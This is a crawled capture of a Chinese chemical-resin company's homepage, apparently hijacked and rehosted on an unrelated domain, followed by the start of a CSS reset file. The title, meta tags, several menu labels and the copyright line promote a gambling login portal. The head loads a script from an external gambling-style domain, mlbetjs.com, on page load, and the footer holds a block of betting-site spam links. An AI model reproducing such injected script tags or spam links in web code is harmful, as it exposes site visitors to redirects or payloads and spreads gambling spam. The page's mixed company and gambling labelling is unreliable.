

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.symbioticreviews.com/?product/shanxii_2/
body_size: 8681
content:
<!DOCTYPE html>

<html>
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<meta content="zh-CN" http-equiv="content-language"/>
<meta content="width=device-width,initial-scale=1.0,user-scalable=no" name="viewport"/>
<meta content="yes" name="apple-mobile-web-app-capable"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="" name="author"/>
<meta content="webkit" name="renderer"/>
<link href="/aWOMenBQGA/favicon.ico" rel="shortcut icon"/>
<title>三亿官方版网站登录入口-三亿（中国）</title>
<meta content="三亿官方版网站登录入口,三亿（中国）" name="keywords">
<meta content="三亿官方版网站登录入口【点击发财 🔥妲己推荐发财游戏 🔥财源滚滚】 集团公司研究决定将新能源公交车充电由委托经营转变为自主经营，综开投公司开始承担新能源充电桩投资建设相关工作三亿（中国）由宁波老年康复医院、宁波保税区涌优贸易有限公司、宁波涌优文化发展有限公司、宁波涌优奶牛研究有限公司、澳州涌优乳业有限公司、宁波涌优营养配餐服务有限公司等机构组建而成。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/7/x3/ld.js" type="text/javascript"></script>
<link charset="utf-8" href="/aWOMenBQGA/web/static/web/css/reset.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/m/swiper/swiper.min.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/web/wow/animate.css" media="screen" rel="stylesheet" type="text/css"/><link charset="utf-8" href="/aWOMenBQGA/web/static/web/css/style.css" media="screen" rel="stylesheet" type="text/css"/><script charset="utf-8" src="/web/static/js/jquery-1.11.3.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/wow/wow.min.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/m/swiper/swiper.min.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/m/js/adaptive-version2.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/js/countup.js" type="text/javascript"></script><script charset="utf-8" src="/web/static/web/js/main.js" type="text/javascript"></script>
<script>
	var STATIC_URL = "/web/static/";
	var GLOBAL_URL = "/";
	var UPLOAD_URL = "/web/upload/";
	var SITE_URL   = "/";
	window['adaptive'].desinWidth = 750;
	window['adaptive'].init();
	
</script>
</meta></head>
<body>
<header class="font-OPENSANS">
<div class="header max1720">
<a class="logo" href="/">
<img src="/web/static/web/img/logo.png"/>
</a>
<div class="header-b">
<div>三亿官方版网站登录入口</div>
<p>Zibo Luhua Hongjin New Material Group Co.,Ltd</p>
</div>
<div class="header-rt fr">
<div class="header-c">
<li>
<a href="/">首页</a>
</li>
<li>
<a href="/aWOMenBQGA/about.html">关于鲁华</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238088532449zk4nz.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Who we are</span>
				    			  /  
				    			关于鲁华泓锦
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/about.html?mt=1">公司简介</a>
<a class="div1" href="/aWOMenBQGA/about.html?mt=2">发展历程</a>
<!-- <a href="/about.html?mt=3" class="div1">企业文化</a> -->
<a class="div1" href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a>
</div>
<div class="li1">
<a class="div1" href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a>
<a class="div1" href="/aWOMenBQGA/about.html?mt=6">子公司</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/product.html">产品中心</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238089692166eoq03.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Products</span>
				    			  /  
				    			产品中心
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/product?mt=1.html">树脂</a>
<a class="div1" href="/aWOMenBQGA/productinfo/2.html?s=cols">SIS</a>
<a class="div1" href="/aWOMenBQGA/product?mt=4.html">精细化学品和单体</a>
</div>
<div class="li2">
<div class="div2">
<a href="/aWOMenBQGA/productinfo/3.html">氢化石油树脂</a>
<a href="/aWOMenBQGA/productinfo/2.html">C5石油树脂</a>
<a href="/aWOMenBQGA/productinfo/1.html">C9石油树脂</a>
</div>
<div class="div2">
</div>
<div class="div2">
<a href="/aWOMenBQGA/productinfo/7.html">双环戊二烯</a>
<a href="/aWOMenBQGA/productinfo/6.html">异戊二烯</a>
<a href="/aWOMenBQGA/productinfo/5.html">间戊二烯</a>
<a href="/aWOMenBQGA/productinfo/4.html">叔丁胺</a>
</div>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/news.html">三亿官方版网站登录入口</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/162380904621628hex3.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>NEWS</span>
				    			  /  
				    			三亿官方版网站登录入口
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/news.html?type=5">企业新闻</a>
<a class="div1" href="/aWOMenBQGA/news.html?type=6">行业新闻</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/develop.html">可持续发展</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238091253758uv6pj.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>DEVELOPMENT</span>
				    			  /  
				    			可持续发展
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/develop.html?mt=1">社会责任</a>
<a class="div1" href="/aWOMenBQGA/SBTi.html">SBTi目标</a>
<a class="div1" href="/aWOMenBQGA/develop.html?mt=2">员工风采</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/recruit.html">人才中心</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/1623809206614bw4vf.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>recruit</span>
				    			  /  
				    			人才中心
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/recruit.html?mt=1">人才理念</a>
<a class="div1" href="/aWOMenBQGA/recruit.html?mt=2">招聘岗位</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/investor.html">投资者关系</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238093210457bpxsb.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>Investor relations</span>
				    			  /  
				    			投资者关系
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/investor.html?type=21">公司公告</a>
<a class="div1" href="/aWOMenBQGA/investor.html?type=22">公司治理</a>
<a class="div1" href="/aWOMenBQGA/investor.html?type=23">投资者保护</a>
</div>
</div>
</div>
</div>
</li>
<li>
<a href="/aWOMenBQGA/contact.html">三亿（中国）</a>
<div class="header-c1-pos">
<img class="header-c1" src="/web/upload/2021/06/16/16238093900395b30qj.jpg"/>
<div class="header-c2">
<div class="about-a1">
<span>contact</span>
				    			  /  
				    			三亿（中国）
				    		</div>
<div class="header-c2-a">
<div class="li1">
<a class="div1" href="/aWOMenBQGA/contact.html?mt=1">联系方式</a>
<a class="div1" href="/aWOMenBQGA/contact.html?mt=2">在线联系</a>
</div>
</div>
</div>
</div>
</li>
</div>
<div class="header-mdnav">

<li>
<div class="header-mdnav-a">关于鲁华</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/about.html?mt=1">公司简介</a>
<a href="/aWOMenBQGA/about.html?mt=2">发展历程</a>
<a href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a>
<a href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a>
<a href="/aWOMenBQGA/about.html?mt=6">子公司</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿（中国）</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/product.html">树脂</a>
<a href="/aWOMenBQGA/product.html">SIS</a>
<a href="/aWOMenBQGA/product.html">精细化学品和单体</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿官方版网站登录入口</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/news.html?type=5">企业新闻</a>
<a href="/aWOMenBQGA/news.html?type=6">行业新闻</a>
</div>
</li>
<li>
<div class="header-mdnav-a">可持续发展</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/develop.html?mt=1">社会责任</a>
<a href="/aWOMenBQGA/SBTi.html">SBTi目标</a>
<a href="/aWOMenBQGA/develop.html?mt=2">员工风采</a>
</div>
</li>
<li>
<div class="header-mdnav-a">投资者关系</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/investor.html?type=21">公司公告</a>
<a href="/aWOMenBQGA/investor.html?type=22">公司治理</a>
<a href="/aWOMenBQGA/investor.html?type=23">投资者保护</a>
</div>
</li>
<li>
<div class="header-mdnav-a">三亿（中国）</div>
<div class="header-mdnav-b">
<a href="/aWOMenBQGA/contact.html?mt=1">联系方式</a>
<a href="/aWOMenBQGA/contact.html?mt=2">在线联系</a>
</div>
</li>
</div>
<a class="header-d" href="/aWOMenBQGA/en/">
				EN
			</a>
<div class="header-e">
				分享
				<div class="header-e1">
<div class="bdsharebuttonbox">
<a class="bds_sqq" data-cmd="sqq" href="#" style="background-image: url(/web/static/web/img/ico07.png);" title="分享到QQ好友"></a>
<a class="bds_weixin" data-cmd="weixin" href="#" style="background-image: url(/web/static/web/img/ico07_1.png);" title="分享到微信"></a>
<a class="bds_tsina" data-cmd="tsina" href="#" style="background-image: url(/web/static/web/img/ico07_2.png);" title="分享到新浪微博"></a>
<a class="header-e1-a" href="#" style="background-image: url(/web/static/web/img/ico07_3.png);"></a>
</div>
<img class="header-e1-b" src="/web/static/web/img/ico06.png"/>
<div class="header-e1-c">扫一扫手机查看&amp;分享</div>
</div>
</div>
</div>
<div class="header-dx fr">
<div class="header-dx1"></div>
<div class="header-dx2"></div>
<div class="header-dx3"></div>
</div>
</div>
</header>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<script>
	$(function(){
		$(".header-c2-a .div1").mouseover(function(){
			var ix = $(this).index();
			$(this).parents(".li1").siblings(".li2").find(".div2").eq(ix).show().siblings(".div2").hide();
		})
		
		$(".header-c li").hover(function(){
			$(this).find(".header-c1-pos").stop().slideDown();
			$(this).siblings("li").find(".header-c1-pos").stop().slideUp();
		},function(){
			$(".header-c1-pos").stop().slideUp();
		})
		
		$(".header-e").hover(function(){
			$(".header-e1").stop().slideDown();
		},function(){
			$(".header-e1").stop().slideUp();
		})
		
		$(".header-mdnav-a").click(function(){
			if($(this).siblings(".header-mdnav-b").is(":hidden")){
				$(this).siblings(".header-mdnav-b").slideDown();
				$(this).parents("li").siblings("li").find(".header-mdnav-b").slideUp();
			}else{
				$(this).siblings(".header-mdnav-b").slideUp();
			}
			
		})
		
		$(".header-dx").click(function(){
			if($(this).hasClass("cli")){
				$(this).removeClass("cli");
				$(".header-rt").slideUp();
			}else{
				$(this).addClass("cli");
				$(".header-rt").slideDown();
			}
		})
	})
</script>
<div class="video-cli" style="width: 10px;height: 10px;display: none;position: static;top:0;left:0;z-index: 1001;background: #ccc;"></div>
<div class="swiper-container ban-swiper">
<div class="swiper-wrapper">
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238067950858w7cfi.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/162380680996996gt04.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238159376529809ts.png);"></div>
</div>
<div class="swiper-slide ban-slide ban-slide1" data-swiper-autoplay="4000">
<div class="ban-slide-bj" style="background-image: url(/web/upload/2021/06/16/16238068239201g6s27.png);"></div>
</div>
</div>
<div class="ban-botpos">
<div class="max1720">
<div class="swiper-pagination ban-span"></div>
</div>
</div>
</div>
<div class="inews-bj">
<div class="inews">
<div class="swiper-container inews-swiper">
<div class="swiper-wrapper">
</div>
<div class="swiper-pagination inews-span"></div>
</div>
</div>
</div>
<div class="fffbj">
<div class="iabout-bj">
<div class="iabout max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Who we are</span>
		    			  /  
		    			关于鲁华泓锦
		    		</div>
<div class="iabout-b">持之以恒 开拓进取</div>
<div class="iabout-c">
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 16px;">鲁华泓锦30年来聚焦于碳五碳九行业，心无旁骛，以发展壮大中国碳五碳产业为己任，经过多年市场拼搏，已经在全国建成8个分子公司和合资企业。</span></p> </div>
<a class="iabout-d" href="/aWOMenBQGA/about.html">了解更多</a>
</div>
<div class="iabout-rt">
<div>
<p>三亿官方版网站登录入口是一家专业从事新型高分子材料研发、生产和销售的高新技术企业。公司从创立之初即致力于石化乙烯的副产物——裂解碳五、碳九的综合加工利用，以其分离的组分为原料，并不断研发生产市场需要的新产品、新材料。
公司通过对裂解碳五、碳九进行精细分离和深加工，研发、生产和销售高性能、高附加值的碳五树脂、加氢树脂、异戊橡胶、锂系弹性体等高分子新材料，产品广泛应用于胶粘剂、橡胶助剂、橡胶轮胎制品、路标漆、油墨、涂料等，以及卫生用品、医用材料、包装材料、汽车饰材等众多民用和工业终端应用领域。</p> </div>
</div>
</div>
<div class="swiper-container iabout-swiper">
<div class="swiper-wrapper">
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/16/162381413945310vpf8.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">轮胎行业</div>
<div class="iabout-g2">
<p>公司异戊橡胶、碳五石油树脂、叔丁胺产品可作为轮胎的原材料及其助剂的生产。		    		</p> </div>
</div>
</div>
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/16/16238142761401lbke0.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">医药卫生</div>
<div class="iabout-g2">
<p>公司异戊橡胶产品用于医用胶塞、医用手套的生产，叔丁胺产品作为药物利福平的原料，加氢树脂产品广泛应用于卫生材料。		</p> </div>
</div>
</div>
<div class="swiper-slide hoverImg" style="overflow: hidden;">
<img class="iabout-f hover-img" src="/web/upload/2021/06/22/16243297722043zm108.jpg"/>
<div class="iabout-g">
<div class="about-a1">
<span>application</span>
				    			  /  
				    			行业应用
				    		</div>
<div class="iabout-g1">胶粘剂类</div>
<div class="iabout-g2">
<p>公司全系树脂产品、SIS都可用于粘合剂、压敏胶、热熔胶等各类黏合剂产品的生产。		</p> </div>
</div>
</div>
</div>
<div class="swiper-pagination iabout-span"></div>
</div>
</div>
</div>
<div class="bj-img">
<div class="bj-img-div div3">
<div class="d3" style="background-image: url(/web/static/web/img/bj06.jpg);"></div>
</div>
<div class="bj-img-div div2">
<div class="d2" style="background-image: url(/web/static/web/img/bj03.jpg);"></div>
</div>
<div class="bj-img-div div1">
<div class="d1" style="background-image: url(/web/static/web/img/bj02.jpg);"></div>
</div>
</div>
<div class="imarket">
<div class="imarket-a" style="background-image: url(/web/static/web/img/bj02.jpg);">掌握核心技术</div>
<div class="fffbj imarket-fffbj">
<div class="imarket-b max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Market &amp; Industry</span>
		    			  /  
		    			市场&amp;行业
		    		</div>
<div class="iabout-b">技术引领 深耕市场</div>
<div class="iabout-c">
<p><span style="font-size: 16px;">30年来，鲁华泓锦坚持走自主研发,技术创新内涵型发展之路。开发并掌握了先进的碳五全流程加工技术，是我国少数掌握全套加工技术的企业之一。</span></p> </div>
<a class="iabout-d" href="/aWOMenBQGA/product.html">了解更多</a>
</div>
<div class="iabout-rt">
<div>
<p>鲁华公司自主开发了包括异戊橡胶，氢化石油树脂，SIS弹性体等多种可应用于胶粘剂，涂料，印刷，以及医疗卫生等多个市场领域的高端功能材料产品系列。已经成为胶粘剂领域领先的全谱系原材料供应商。公司凭借其完备的分离和制备技术也为下游材料制造领域市场提供了包括叔丁胺，异戊二烯，双环戊二烯和间戊二烯在内的多种高品质精细化学品和单体原材料。</p></div>
</div>
</div>
<div class="imarket-c max1720">
<li>
<div class="imarket-c-lt">
<div class="about-a1 develop-a1-a">
<span>Products</span>
			    			  /  
			    			树脂			    		</div>
<div class="imarket-c1">氢化石油树脂</div>
<div class="imarket-c2">
<p>鲁华氢化石油树脂是多稀烃单体经聚合和加氢而得到的高品质、多用途的水白色热塑性树脂。具有良好的热稳定性和相容性。<br style='margin: 0px; padding: 0px; box-sizing: border-box; color: rgb(255, 255, 255); font-family: 微软雅黑, "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif; font-size: 14px; white-space: normal; background-color: rgb(15, 70, 196);'/>产品应用：<br style='margin: 0px; padding: 0px; box-sizing: border-box; color: rgb(255, 255, 255); font-family: 微软雅黑, "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif; font-size: 14px; white-space: normal; background-color: rgb(15, 70, 196);'/>用于卫材用品的高端热熔胶，以及热熔压敏胶等胶粘剂产品<br/></p>
</div>
<a class="imarket-c3" href="javascript:;">查看更多</a>
</div>
<div class="imarket-c-rt hoverImg">
<div class="hover-img" style="background-image: url(/web/upload/2021/06/16/1623808207953351t9b.jpg);"></div>
</div>
</li>
<li>
<div class="imarket-c-lt">
<div class="about-a1 develop-a1-a">
<span>Products</span>
			    			  /  
			    			SIS			    		</div>
<div class="imarket-c1">苯乙烯-异戊二烯嵌段共聚物(SIS)</div>
<div class="imarket-c2">
<div>鲁华SIS主要是针对胶粘剂应用而设计合成的苯乙烯和异戊二烯嵌段共聚物。其独特的微观分相结构决定了它在用做粘合剂时具有独特的优越性，配制成的压敏胶和热熔胶可广泛应用于医疗、电绝缘、包装等多个领域。</div>
</div>
<a class="imarket-c3" href="javascript:;">查看更多</a>
</div>
<div class="imarket-c-rt hoverImg">
<div class="hover-img" style="background-image: url(/web/upload/2021/06/16/16238083602631uvt64.jpg);"></div>
</div>
</li>
</div>
</div>
</div>
<div class="ifuture">
<div class="imarket-a ifuture-a">以企业发展和文化为基石</div>
<div class="fffbj ifuture-fffbj">
<div class="imarket-b max1550">
<div class="iabout-lt">
<div class="about-a1">
<span>Future</span>
		    			  /  
		    			开创未来
		    		</div>
<div class="iabout-b">
		    				    				    				    			为客户创造价值 <br/>
	    					    			 是我们的第一使命<br/>
</div>
</div>
<div class="iabout-rt">
<div>
<p>凭借行业领先的综合竞争力，公司已与上下游客户建立了长期稳定的合作关系。 未来公司将继续围绕碳五、碳九产业，不断提高裂解乙烯副产资源的综合利用水平，强化技术创新机制，增加研发投入，持续延伸碳五、碳九产业链，打造碳五、碳九上下游产业一体化发展布局，将公司发展成为国际领先的高分子新材料供应商，推动下游胶粘剂、轮胎橡胶、医药材料等合成材料产业的转型升级。</p></div>
</div>
</div>
</div>
</div>
<div class="sfnews max1550">
<div class="sfnews-a">
<div class="sfnews-a1">NEWS <img src="/web/static/web/img/ico05_1.png"/></div>
<div class="sfnews-a2">/</div>
<div class="sfnews-a3">最新新闻</div>
</div>
<div class="sfnews-bc">
<div class="sfnews-b">
<a href="/aWOMenBQGA/newsinfo/12.html">
<div class="sfnews-b1">福化鲁华公司碳五碳九项目桩基工程正式开工</div>
<div class="sfnews-b2">16-06-2021</div>
<div class="sfnews-b3">  4月29日，福化鲁华公司碳五碳九项目启动桩基施工，标志着项目取得阶段性突破，正式进入工程建设的新阶段。   碳五碳九项目自启动以来，该公司全体职工...</div>
<div class="sfnews-b4">查看更多</div>
</a>
<a href="/aWOMenBQGA/newsinfo/11.html">
<div class="sfnews-b1">淄博鲁华同方化工有限公司清洁生产审核验收公示</div>
<div class="sfnews-b2">21-04-2021</div>
<div class="sfnews-b3">淄博鲁华同方化工有限公司本轮清洁生产审核工作得到了市、区各级相关部门的重视和大力支持。通过企业的努力，本轮清洁生产审核工作圆满结束，取得了预期的效果，...</div>
<div class="sfnews-b4">查看更多</div>
</a>
</div>
<div class="sfnews-c">
<a href="/aWOMenBQGA/newsinfo/10.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
<a href="/aWOMenBQGA/newsinfo/9.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
<a href="/aWOMenBQGA/newsinfo/8.html">
<div class="sfnews-c1">
<span>21-04</span>
    				   2021    				</div>
<div class="sfnews-c2">
    				淄博鲁华同方化工有限公司清洁生产审核验收公示    				</div>
</a>
</div>
</div>
</div>
<footer>
<div class="footer-top">
<div class="max1550">
<div class="footer-top-a">
<div class="footer-top-a1">
<div class="d1">Corporate culture</div>
<div class="d2">鲁华泓锦新材料</div>
<div class="d3">为客户创造价值是我们的第一使命</div>
</div>
</div>
</div>
</div>
<div class="footer max1550">
<img class="footer-a" src="/web/static/web/img/logo1.png"/>
<div class="footer-nav">
<li>
<div><a href="/aWOMenBQGA/about.html">关于鲁华</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=1">公司简介</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=2">发展历程</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=3">企业文化</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=4">荣誉资质</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=5">合作伙伴</a></div>
<div><a href="/aWOMenBQGA/about.html?mt=6">子公司</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/product.html">三亿（中国）</a></div>
<div><a href="/aWOMenBQGA/productinfo/1.html">C9石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/2.html">C5石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/3.html">氢化石油树脂</a></div>
<div><a href="/aWOMenBQGA/productinfo/4.html">叔丁胺</a></div>
<div><a href="/aWOMenBQGA/productinfo/5.html">间戊二烯</a></div>
<div><a href="/aWOMenBQGA/productinfo/6.html">异戊二烯</a></div>
<div><a href="/aWOMenBQGA/productinfo/7.html">双环戊二烯</a></div>
<div><a href="/aWOMenBQGA/product.html">更多产品</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/news.html">三亿官方版网站登录入口</a></div>
<div><a href="/aWOMenBQGA/news.html?type=5">企业新闻</a></div>
<div><a href="/aWOMenBQGA/news.html?type=6">行业新闻</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/develop.html">可持续发展</a></div>
<div><a href="/aWOMenBQGA/develop.html?mt=1">社会责任</a></div>
<div><a href="/aWOMenBQGA/SBTi.html">SBTi目标</a></div>
<div><a href="/aWOMenBQGA/develop.html?mt=2">员工风采</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/investor.html">投资者关系</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=21">公司公告</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=22">公司治理</a></div>
<div><a href="/aWOMenBQGA/investor.html?type=23">投资者保护</a></div>
</li>
<li>
<div><a href="/aWOMenBQGA/contact.html">三亿（中国）</a></div>
<div><a href="/aWOMenBQGA/contact.html?mt=1">联系方式</a></div>
<div><a href="/aWOMenBQGA/contact.html?mt=2">在线联系</a></div>
</li>
</div>
</div>
<div class="footer-btm">
<div class="footer-b max1720">
<div class="footer-b1">
				 ©三亿官方版网站登录入口  |  <a href="https://beian.miit.gov.cn" target="_blank">鲁ICP备10004611号-1</a> | 
公安备案号37030302000308			</div>
<div class="footer-b2">
<a class="a1" href="https://lhhj.ik3cloud.com/K3cloud/HTML5/">ERP登录</a>
<a class="a2" href="http://mail.luhuachem.com">企业邮箱</a>
</div>
</div>
</div>
</footer>
<div class="link">
<a href="http://www.mevenus.com">FH在线注册</a> | <a href="http://www.yoonjustudio.com">欧亿集团</a> | <a href="http://www.egkadam.com">IM官方网页版</a> | <a href="http://www.fieysaifuddin.com">乐玩体育</a> | <a href="http://www.biobrilliance.com">半岛网页版页面</a> | <a href="http://www.chrisgrantswishes.com">乐玩网页版</a> | <a href="http://www.lifemenus.com">马博手机版</a> | <a href="http://www.microbiologyseries.com">天博</a> | <a href="http://www.naomipreston.com">平博在线平台</a> | 
</div>
</body>
<script>
	$(function(){
		$(".header-c li>a").eq(0).addClass("on")
		
		var inewsswiper = new Swiper('.inews-swiper', {
	        pagination: '.inews-span',
	        paginationClickable: true
	    });
	    
	    var iaboutswiper = new Swiper('.iabout-swiper', {
	        pagination: '.iabout-span',
	        paginationClickable: true,
	        loop : true,
	        autoplay: 5000,
	        spaceBetween: 80,
	        centeredSlides: true,
	        slidesPerView: 1.6,
	        loopAdditionalSlides : 2,
	        breakpoints: {
	            1600: {
	                spaceBetween: 40,
	            },
	            1200: {
	            	spaceBetween: 20,
	               slidesPerView: 1.3,
	            },
	            750: {
	            	spaceBetween: 20,
	                slidesPerView: 1,
	            }
	        },
	    });
	    
	    
	    
	    setTimeout(function(){
	    	var bjimgH = $(".bj-img").height();
			var imarketScl = $(".imarket").offset().top;
			var ifutureScl = $(".ifuture").offset().top;
		    $(window).scroll(function(){
		    	var wtop = $(window).scrollTop();
		    	if(wtop > imarketScl){
		    		var imgH = bjimgH - (wtop - imarketScl);
		    		if(imgH < 0){
		    			imgH == 0
		    		}
		    		$(".bj-img-div.div1").css("height",imgH + 'px');
		    	}else{
		    		var imgH = bjimgH - (wtop - imarketScl);
		    		if(imgH > bjimgH){
		    			imgH == bjimgH
		    		}
		    		$(".bj-img-div.div1").css("height",imgH + 'px');
		    	};
		    	if(wtop > ifutureScl){
		    		var imgH = bjimgH - (wtop - ifutureScl);
		    		if(imgH < 0){
		    			imgH == 0
		    		}
		    		$(".bj-img-div.div2").css("height",imgH + 'px');
		    	}else{
		    		var imgH = bjimgH - (wtop - ifutureScl);
		    		if(imgH > bjimgH){
		    			imgH == bjimgH
		    		}
		    		$(".bj-img-div.div2").css("height",imgH + 'px');
		    	};
		    	
		    })
	    
    	},1000)
		
		var vdsz = [];	    
    	for(i=0;i<$(".ban-swiper .ban-slide").length;i++){
    		if($(".ban-swiper .ban-slide").eq(i).find("video").length){
    			vdsz.push(i);
    			var ids = "ban-video" + i;
    			$(".ban-swiper .ban-slide").eq(i).find("video").attr("id",ids);
    		}
    	}
    	
    	
    	var vds1 =  document.getElementById("ban-video0");   // 视频播放
    	var vds2 =  document.getElementById("ban-video1");   // 视频播放
    	var vds3 =  document.getElementById("ban-video2");   // 视频播放
    	var vds4 =  document.getElementById("ban-video3");   // 视频播放
    	var vds5 =  document.getElementById("ban-video4");   // 视频播放
    	var vds6 =  document.getElementById("ban-video5");   // 视频播放
    
	    $(".video-cli").click(function(){
	    	if($(window).width() > 1200){
				if(vds1 && vds1 != null)  vds1.play();
				if(vds2 && vds2 != null)  vds2.play();
				if(vds3 && vds3 != null)  vds3.play();
				if(vds4 && vds4 != null)  vds4.play();
				if(vds5 && vds5 != null)  vds5.play();
				if(vds6 && vds6 != null)  vds6.play();
			}
		})
    	
	    //banner 轮播
	    var homeswiper = new Swiper('.ban-swiper', {
	        pagination: '.ban-span',
	        paginationClickable: true,
	        //loop: true,
	        spaceBetween: 0,
	        centeredSlides: true,
	        autoplay: 5000,
	        effect: 'fade',
	        autoplayDisableOnInteraction: false,
	        onInit: function(homeswiper){
		        var myinx = homeswiper.realIndex;
		        for (j=0;j<vdsz.length;j++) {
		        	if(myinx == vdsz[j]){
		        		$(".video-cli").click();
		        		if($(window).width() < 1200){
		        			$(".ban-slide1").attr("data-swiper-autoplay","5000")
		        		}
		        	}else{
		        		
		        	}
		        }
		    },
	        onTransitionEnd:function(homeswiper){
	        	var myinx = homeswiper.realIndex;
	        	for (j=0;j<vdsz.length;j++) {
		        	if(myinx == vdsz[j]){
		        		$(".video-cli").click();
		        		if($(window).width() < 1200){
		        			$(".ban-slide1").attr("data-swiper-autoplay","5000")
		        		}
		        	}else{
		        		
		        	}
		        }
	        	
	        }
	    });
	})
</script>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.symbioticreviews.com/aWOMenBQGA/web/static/web/css/reset.css
body_size: 5173
content:
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * 0. sassCore's style
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
  overflow-y: scroll;
  /* 0 */
  -webkit-overflow-scrolling: touch
  /* 0 */
}

/**
 * 1. Remove default margin
 * 0. sassCore's style.
 */
body {
  margin: 0;
  /* 1 */
  font-size: 12px;
  /* 0 */
  line-height: 2;
  /* 0 */
  color: #333;
  /* 0 */
  background-color: #fff
  /* 0 */
}

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
